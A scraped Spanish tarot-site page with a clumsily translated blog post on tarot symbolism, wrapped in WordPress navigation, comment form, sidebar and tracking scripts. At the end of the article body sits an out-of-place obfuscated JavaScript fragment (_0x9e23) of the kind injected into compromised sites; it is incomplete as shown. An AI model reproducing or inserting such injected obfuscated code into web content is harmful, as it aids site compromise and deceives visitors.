	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/" itemprop="url"><span itemprop="name">Interpretación de los Sueños</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.tarot10.es/category/rituales-y-hechizos/" itemprop="url"><span itemprop="name">Rituales y Hechizos</span></a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.tarot10.es/category/astrologia/" itemprop="url"><span itemprop="name">Astrología</span></a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.tarot10.es/category/religion/" itemprop="url"><span itemprop="name">Religión</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://www.tarot10.es/category/terapias-alternativas/" itemprop="url"><span itemprop="name">Terapias Alternativas</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-3893 post type-post status-publish format-standard category-tarot-y-videncia entry" aria-label="El Simbolismo en El Tarot" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">El Simbolismo en El Tarot</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-09-04T17:34:14+02:00">4 septiembre, 2019</time> por <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.tarot10.es/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://www.tarot10.es/el-simbolismo-en-el-tarot/#respond">Deja un comentario</a></span> </p></header><div class="entry-content" itemprop="text"><p><img decoding="async" class="size-full wp-image-3897 alignleft" src="https://www.tarot10.es/wp-content/uploads/2019/09/el-Simbolismo-en-el-Tarot-Tarot10.jpg" alt="el Simbolismo en el Tarot - Tarot10" width="259" height="194" />Mientras que las interpretaciones de las cartas y el simbolismo en el Tarot puede diferir de lector a lector, hay muchos temas que se mantienen constantes universales. Cuanto más conocimiento que tenga sobre las imágenes del Tarot y el simbolismo, más fácil será comprender su significado.</p>
<p>Antes de continuar, sin embargo, lo primero que recomendaría conocer íntimamente sus tarjetas. Mantenga un diario de tarot. Es totalmente aceptable para inventar sus propios significados del tarot.</p>
<h2><strong>La Libre Asociación y el Simbolismo en el Tarot</strong></h2>
<p>Los mejores lectores de tarot son los que utilizan la libre asociación. La asociación libre es similar al concepto de una corriente de conciencia. Durante este proceso que permita que su mente para reunir información sobre las tarjetas sin ningún juicio o vacilación. Su habilidad para leer las cartas del Tarot dependerá en gran medida su propia intuición.</p>
<p>Cuanto más se familiarice con las tarjetas, más fácil será identificar sus simbolismos y significados. Como he comentado antes, estas son imágenes que reflejan los temas universales. En la lectura del tarot, que es tan importante estar familiarizado con el simbolismo del tarot, ya que es confiar en su intuición.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3899" src="https://www.tarot10.es/wp-content/uploads/2019/09/El-Simbolismo-en-una-Tirada-de-Tarot-Tarot-Telefonico-Tarot10.jpg" alt="El Simbolismo en una Tirada de Tarot - Tarot Telefónico - Tarot10" width="750" height="470" srcset="https://www.tarot10.es/wp-content/uploads/2019/09/El-Simbolismo-en-una-Tirada-de-Tarot-Tarot-Telefonico-Tarot10.jpg 750w, https://www.tarot10.es/wp-content/uploads/2019/09/El-Simbolismo-en-una-Tirada-de-Tarot-Tarot-Telefonico-Tarot10-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Ahora vamos a pasar. Como lector del tarot principio, tuve la suerte de haber trabajado con un experto. Se identifican los elementos en las cartas del Tarot que había temas ilustrativos. Ella me enseñó a reconocer la importancia de los rasgos distintivos que conforman el panorama general en cada tarjeta.</p>
<p>Después de años de estudio, que han roto estas características en cuatro categorías: <strong>animales, colores, el paisaje y la imagen distintiva</strong> que aparece en todo el tarot. Es importante tener en cuenta que hay cientos de barajas de tarot. Obviamente, no todas las cubiertas tienen la misma imagen. A menudo, el autor el artista va a desarrollar sus propias imágenes que refleja la interpretación de los significados específicos de cartas del tarot. Eso es lo que hace que el tarot como una herramienta fascinante para la adivinación.</p>
<p><strong>Las interpretaciones simbólicas que se ofrecen son sólo sugerencias. En última instancia, usted, como lector del tarot, tendrá que confiar en sus propias asociaciones para las cartas del tarot.</strong><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.tarot10.es/el-simbolismo-en-el-tarot/"
    dc:identifier="https://www.tarot10.es/el-simbolismo-en-el-tarot/"
    dc:title="El Simbolismo en El Tarot"
    trackback:ping="https://www.tarot10.es/el-simbolismo-en-el-tarot/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Publicado en: <a href="https://www.tarot10.es/category/tarot-y-videncia/" rel="category tag">Tarot y Videncia</a></span> </p></footer></article><h2 class="screen-reader-text">Interacciones con los lectores</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-simbolismo-en-el-tarot/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.tarot10.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="14f6ca6dfa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.tarot10.es/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar en esta web</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar en esta web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Buscar"><meta content="https://www.tarot10.es/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align: center; margin-bottom: 15px;"><a href="https://videntes.online" target="_blank" rel="noopener sponsored"><img class="bimg aligncenter" src="https://online.tfno.es/imagen/imagenv.php" alt="www.videntes.online" /></a></div></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Entradas recientes</h3>

		<ul>
											<li>
					<a href="https://www.tarot10.es/tarot-y-sexualidad/">Tarot y sexualidad</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/que-es-el-agua-de-florida/">¿Qué es el Agua de Florida?</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/la-transmutacion-mental/">La transmutación mental</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/simbologia-el-arbol-de-la-vida/">Simbología: el árbol de la vida </a>
									</li>
											<li>
					<a href="https://www.tarot10.es/horoscopo-gitano/">Horóscopo Gitano</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorías</h3>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.tarot10.es/category/astrologia/">Astrología</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tarot10.es/category/energias/">Energías</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tarot10.es/category/esoterismo/">Esoterismo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tarot10.es/category/espiritualidad/">Espiritualidad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tarot10.es/category/general/">General</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/">Interpretación de los Sueños</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.tarot10.es/category/mancias/">Mancias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tarot10.es/category/articulos-numerologia/">Numerología</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tarot10.es/category/religion/">Religión</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tarot10.es/category/rituales-y-hechizos/">Rituales y Hechizos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.tarot10.es/category/suenos/">Sueños</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tarot10.es/category/tarot-y-videncia/">Tarot y Videncia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tarot10.es/category/terapias-alternativas/">Terapias Alternativas</a>
</li>
			</ul>

			</div></section>
</aside></div></div>	<p style="font-size:12px;">&copy; Servicio de entretenimiento ofrecido por <a href="https://tarot.informacionlegal.com.es" rel="nofollow noopener" target="_blank">Sinceridad SL</a><br />Apartado de Correos 3, 24080, León. Precio Máx. €/min 1,21 Red Fija y 1,57 Red Móvil. IVA Incluido. Mayores de 18 años.</p>
	</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Tarot10.es</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507607603692311');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507607603692311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script defer type="text/javascript" src="https://www.tarot10.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766438154" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarot10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarot10.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b325313f26d4014ab3ac5aff799571c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RSrcdvxza5H4p0aw6bEC3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768598537106');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>